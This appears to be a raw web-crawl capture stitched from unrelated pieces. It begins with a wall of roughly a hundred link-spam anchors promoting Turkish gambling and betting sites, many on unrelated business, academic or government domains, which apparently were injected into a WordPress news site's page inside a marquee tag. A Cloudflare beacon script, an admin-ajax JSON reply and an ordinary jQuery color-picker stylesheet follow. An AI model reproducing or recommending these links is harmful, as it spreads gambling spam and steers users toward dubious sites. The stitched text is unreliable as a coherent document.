href="https://sbp.legia.com/" title="casibom">casibom</a><a href="https://gvscolombia.com/" title="casibom">casibom</a><a href="https://www.nextweb.com.au/" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://ninovet.com.br/" title="betosfer">betosfer</a><a href="https://modatip.com/" title="jojobet">jojobet</a><a href="https://mannresources.com.my/" title="dinamobet">dinamobet</a><a href="https://stellasports.com.pk/" title="casinolevant">casinolevant</a><a href="https://www.autopartesaunclick.com/" title="enbet">enbet</a><a href="https://erbaaklinker.com/" title="betparibu">betparibu</a><a href="https://dttb.gov.lk/" title="realbahis">realbahis</a><a href="https://fulgpet.ro/" title="royalbet">royalbet</a><a href="https://collectivearts.org.uk/" title="betkolik">betkolik</a><a href="https://erbaadangelsin.com/" title="royalbet">royalbet</a><a href="https://transilvaniabrokergalati.ro/" title="bahiscasino">bahiscasino</a><a href="https://www.piterlada.ru/" title="jojobet">jojobet</a><a href="https://www.lobsteralive.net/" title="meritking">meritking</a><a href="https://ganiandsons.com/" title="jojobet giriş">jojobet giriş</a><a href="https://menurasa.my/" title="holiganbet">holiganbet</a><a href="https://sonbetongconpa.vn" title="sahabet">sahabet</a><a href="https://sonbetongconpa.vn/" title="onwin">onwin</a><a href="https://sonbetongconpa.vn/" title="onwin">onwin</a><a href="https://globalbeeholidays.com/" title="megabahis">megabahis</a><a href="https://meca.com.ng/" title="tempobet">tempobet</a><a href="https://kuvet.mk/" title="grandpashabet">grandpashabet</a><a href="https://superteknik.com/" title="matbet güncel giriş">matbet güncel giriş</a><a href="https://bespokedecor.in/" title="betvole">betvole</a><a href="https://stephypublishers.com/" title="grandpashabet">grandpashabet</a><a href="https://copagricampania.it/" title="ultrabet">ultrabet</a><a href="https://www.lenoblbti.ru/" title="holiganbet">holiganbet</a><a href="https://laboratoriosanitas.com.br/" title="Meritking">Meritking</a><a href="https://www.idstechnologie.com/" title="holiganbet">holiganbet</a><a href="https://www.panoco.co.jp/" title="jojobet">jojobet</a><a href="https://nnv.org.in/" title="orisbet">orisbet</a><a href="https://nnv.org.in/" title="orisbet giriş">orisbet giriş</a><a href="https://millennium-manbo4k.com" title="casibom giriş">casibom giriş</a><a href="https://mindspacecounselling.co.uk/" title="marsbahis">marsbahis</a><a href="https://nnv.org.in/" title="orisbet güncel">orisbet güncel</a><a href="https://www.thefica.com/" title="jojobet">jojobet</a><a href="https://www.nextweb.com.au/" title="casibom">casibom</a><a href="https://www.nextweb.com.au/" title="casibom giriş">casibom giriş</a><a href="https://froa.com.tr/" title="casibom giriş">casibom giriş</a><a href="https://bullagro.com/" title="yakabet güncel giriş">yakabet güncel giriş</a><a href="https://bhavanisinghsperfumery.com/" title="piabellacasino">piabellacasino</a><a href="lovello.club" title="jojobet">jojobet</a><a href="http://iottag.com/" title="slot siteleri">slot siteleri</a><a href="https://tenerife-accesible.org/" title="jojobet">jojobet</a><a href="https://bhavanisinghsperfumery.com/" title="piabellacasino giriş">piabellacasino giriş</a><a href="https://www.cftichennai.in/in/" title="Casibom">Casibom</a><a href="https://cleancuisinebygina.com/" title="vaycasino">vaycasino</a><a href="https://veera.nl/" title="casibom">casibom</a><a href="https://www.svg-cic.org/" title="grandpashabet">grandpashabet</a><a href="https://sonbetongconpa.vn/" title="sahabet">sahabet</a><a href="https://cicuindia.org/" title="kingroyal">kingroyal</a><a href="https://clinicaconocoto.com/" title="imajbet">imajbet</a><a href="https://himalayaninvest.com/" title="cratosslot giriş 2025">cratosslot giriş 2025</a><a href="https://www.donboscoexsal.com.gt/" title="pusulabet güncel giriş">pusulabet güncel giriş</a><a href="https://www.gai.com.np/" title="grandpashabet giriş">grandpashabet giriş</a><a href="https://superteknik.com/" title="matbet">matbet</a><a href="https://funparadisebd.com/" title="İkimisli">İkimisli</a><a href="https://lefaxx.com/" title="marsbahis">marsbahis</a><a href="https://www.chateau-pirou.fr/" title="jojobet">jojobet</a><a href="https://seastaralanya.com/" title="casibom">casibom</a><a href="https://t.me/casibom" title="casibom">casibom</a><a href="https://casabelladining.co.za/" title="casibom giriş">casibom giriş</a><a href="https://purisarondenpasar.com" title="jojobet">jojobet</a><a href="https://apsmanagement.com/" title="Holiganbet">Holiganbet</a><a href="https://theshowroommag.com" title="Meritking">Meritking</a><a href="https://baas.cat/" title="vaycasino">vaycasino</a><a href="https://siletnews.com/" title="royalbet">royalbet</a><a href="https://freightexpress-pk.com/" title="betkanyon">betkanyon</a><a href="https://indepest.com/tr/" title="romabet">romabet</a><a href="https://shopperboard.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.bitesbubblesandjazz.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://crawdaddyskitchen.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.saplingcorp.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.wrightwayhyundai.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://licuribrasil.com.br/" title="Cratosroyalbet">Cratosroyalbet</a><a href="https://licuribrasil.com.br/" title="Cratosroyalbet">Cratosroyalbet</a><a href="https://www.l2capital.com.br/" title="casibom">casibom</a><a href="https://barrelsandbites.com" title="padişahbet">padişahbet</a><a href="https://goodhome.co.ke/" title="cratosroyalbet">cratosroyalbet</a><a href="https://monkeyfistadventures.com/" title="casibom">casibom</a><a href="https://weliveentertainment.com/" title="casibom">casibom</a><a href="https://www.stickmantribe.com/" title="marsbahis">marsbahis</a><a href="https://pepestaqueriama.com/" title="betasus">betasus</a><a href="https://novenauniversity.edu.ng/" title="casibom giriş">casibom giriş</a><a href="https://tnjfu.ac.in/" title="Meritking">Meritking</a><a href="https://taxdraw.com/" title="pusulabet">pusulabet</a><a href="https://nda.edu.ng/" title="casibom giriş">casibom giriş</a><a href="https://ronalds.co.ke/" title="ikimisli">ikimisli</a><a href="https://centromascotte.cl/" title="marsbahis">marsbahis</a><a href="casibom" title="https://www.sh-vova.ru/">https://www.sh-vova.ru/</a><a href="https://abusinesstalk.com/" title="taraftarium24">taraftarium24</a><a href="https://lagosdsva.org/" title="marsbahis">marsbahis</a><a href="https://brashmonkey.com/" title="casibom">casibom</a>
</marquee><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8e50d458c7504c89b94b236374c24e8d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://corumnews.com/wp-admin/admin-ajax.php
body_size: -438
content:
{"time":1769828734000}

--- FILE ---
content_type: text/css
request_url: https://corumnews.com/wp-content/themes/neva/lib/colorpicker/jquery.minicolors.css?ver=6.8.3
body_size: 78491
content:
.minicolors {
	position: relative;
}

.minicolors-sprite {
	background-image: url([data-uri]);
}

.minicolors-no-data-uris .minicolors-sprite {
	background-image: url(jquery.minicolors.png);
}

.minicolors-swatch {
	position: absolute;
	vertical-align: middle;
	background-position: -80px 0;
	border: solid 1px #ccc;
	cursor: text;
	padding: 0;
	margin: 0;
	display: inline-block;
}

.minicolors-swatch-color {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
}

.minicolors input[type=hidden] + .minicolors-swatch {
	width: 28px;
	position: static;
	cursor: pointer;
}

/* Panel */
.minicolors-panel {
	position: absolute;
	width: 173px;
	height: 152px;
	background: white;
	border: solid 1px #CCC;
	box-shadow: 0 0 20px rgba(0, 0, 0, .2);
	z-index: 99999;
	-moz-box-sizing: content-box;
	-webkit-box-sizing: content-box;
	box-sizing: content-box;
	display: none;
}

.minicolors-panel.minicolors-visible {
	display: block;
}

/* Panel positioning */
.minicolors-position-top .minicolors-panel {
	top: -154px;
}

.minicolors-position-right .minicolors-panel {
	right: 0;
}

.minicolors-position-bottom .minicolors-panel {
	top: auto;
}

.minicolors-position-left .minicolors-panel {
	left: 95px;
	top: 5px;
}

.minicolors-with-opacity .minicolors-panel {
	width: 194px;
}

.minicolors .minicolors-grid {
	position: absolute;
	top: 1px;
	left: 1px;
	width: 150px;
	height: 150px;
	background-position: -120px 0;
	cursor: crosshair;
}

.minicolors .minicolors-grid-inner {
	position: absolute;
	top: 0;
	left: 0;
	width: 150px;
	height: 150px;
}

.minicolors-slider-saturation .minicolors-grid {
	background-position: -420px 0;
}

.minicolors-slider-saturation .minicolors-grid-inner {
	background-position: -270px 0;
	background-image: inherit;
}

.minicolors-slider-brightness .minicolors-grid {
	background-position: -570px 0;
}

.minicolors-slider-brightness .minicolors-grid-inner {
	background-color: black;
}

.minicolors-slider-wheel .minicolors-grid {
	background-position: -720px 0;
}

.minicolors-slider,
.minicolors-opacity-slider {
	position: absolute;
	top: 1px;
	left: 152px;
	width: 20px;
	height: 150px;
	background-color: white;
	background-position: 0 0;
	cursor: row-resize;
}

.minicolors-slider-saturation .minicolors-slider {
	background-position: -60px 0;
}

.minicolors-slider-brightness .minicolors-slider {
	background-position: -20px 0;
}

.minicolors-slider-wheel .minicolors-slider {
	background-position: -20px 0;
}

.minicolors-opacity-slider {
	left: 173px;
	background-position: -40px 0;
	display: none;
}

.minicolors-with-opacity .minicolors-opacity-slider {
	display: block;
}

/* Pickers */
.minicolors-grid .minicolors-picker {
	position: absolute;
	top: 70px;
	left: 70px;
	width: 12px;
	height: 12px;
	border: solid 1px black;
	border-radius: 10px;
	margin-top: -6px;
	margin-left: -6px;
	background: none;
}

.minicolors-grid .minicolors-picker > div {
	position: absolute;
	top: 0;
	left: 0;
	width: 8px;
	height: 8px;
	border-radius: 8px;
	border: solid 2px white;
	-moz-box-sizing: content-box;
	-webkit-box-sizing: content-box;
	box-sizing: content-box;
}

.minicolors-picker {
	position: absolute;
	top: 0;
	left: 0;
	width: 18px;
	height: 2px;
	background: white;
	border: solid 1px black;
	margin-top: -2px;
	-moz-box-sizing: content-box;
	-webkit-box-sizing: content-box;
	box-sizing: content-box;
}

/* Inline controls */
.minicolors-inline {
	display: inline-block;
}

.minicolors-inline .minicolors-input {
	display: none !important;
}

.minicolors-inline .minicolors-panel {
	position: relative;
	top: auto;
	left: auto;
	box-shadow: none;
	z-index: auto;
	display: inline-block;
}

/* Default theme */
.minicolors-theme-default .minicolors-swatch {
	top: 5px;
	left: 5px;
	width: 18px;
	height: 18px;
}
.minicolors-theme-default.minicolors-position-right .minicolors-swatch {
	left: auto;
	right: 5px;
}
.minicolors-theme-default.minicolors {
	width: auto;
	display: inline-block;
}
.minicolors-theme-default .minicolors-input {
	width: auto;
	display: inline-block;
	padding-left: 26px;
}
.minicolors-theme-default.minicolors-position-right .minicolors-input {
	padding-right: 26px;
	padding-left: inherit;
}

/* Bootstrap theme */
.minicolors-theme-bootstrap .minicolors-swatch {
	top: 3px;
	left: 3px;
	width: 28px;
	height: 28px;
	border-radius: 3px;
}
.minicolors-theme-bootstrap .minicolors-swatch-color {
	border-radius: inherit;
}
.minicolors-theme-bootstrap.minicolors-position-right .minicolors-swatch {
	left: auto;
	right: 3px;
}
.minicolors-theme-bootstrap .minicolors-input {
	padding-left: 44px;
}
.minicolors-theme-bootstrap.minicolors-position-right .minicolors-input {
	padding-right: 44px;
	padding-left: 12px;
}
.minicolors-theme-bootstrap .minicolors-input.input-lg + .minicolors-swatch {
	top: 4px;
	left: 4px;
	width: 37px;
	height: 37px;
	border-radius: 5px;
}
.minicolors-theme-bootstrap .minicolors-input.input-sm + .minicolors-swatch {
	width: 24px;
	height: 24px;
}
